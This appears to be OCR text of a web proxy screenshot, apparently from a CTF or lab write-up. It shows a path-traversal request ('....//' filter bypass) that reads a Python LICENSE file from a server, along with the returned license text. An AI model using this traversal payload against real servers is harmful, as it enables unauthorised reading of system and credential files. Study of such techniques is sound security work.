 Send Cancel < > Target: http://66.172.3
Request
Raw Params Headers Hex
GET /read_file/?file=....//....//....//....//....//usr/lib/python3.5/LICENSE.txt
HTTP/1.1
Host: 66.172.33.148:8008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://66.172.33.148:8008/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 17 Nov 2019 19:16:24 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 12773
Connection: close
Last-Modified: Thu, 27 Sep 2018 16:02:02 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 18 Nov 2019 07:16:24 GMT
ETag: "1538064122.0-12773-3801421123"
A. HISTORY OF THE SOFTWARE
==========================
Python was created in the early 1990s by Guido van Rossum at Stichting
Mathematisch Centrum (CWI, see http://www.cwi.nl) in the Netherlands
as a successor of a language called ABC.  Guido remains Python's
principal author, although it includes many contributions from others.
In 1995, Guido continued his work on Python at the Corporation for
National Research Initiatives (CNRI, see http://www.cnri.reston.va.us)
in Reston, Virginia where he released several versions of the
software.
In May 2000, Guido and the Python core development team moved to
BeOpen.com to form the BeOpen PythonLabs team.  In October of the same
year, the PythonLabs team moved to Digital Creations (now Zope
Corporation, see http://www.zope.com).  In 2001, the Python Software
Foundation (PSF, see http://www.python.org/psf/) was formed, a
non-profit organization created specifically to own Python-related
Intellectual Property.  Zope Corporation is a sponsoring member of
the PSF.
All Python releases are Open Source (see http://www.opensource.org for
the Open Source Definition).  Historically, most, but not all, Python
releases have also been GPL-compatible; the table below summarizes
the various releases.
Release Derived Year Owner GPL-
from compatible? (1)
0.9.0 thru 1.2 1991-1995 CWI yes
1.3 thru 1.5.2 1.2 1995-1999 CNRI yes
1.6 1.5.2 2000 CNRI no
2.0 1.6 2000 BeOpen.com no
1.6.1 1.6 2001 CNRI yes (2)
2.1 2.0+1.6.1 2001 PSF no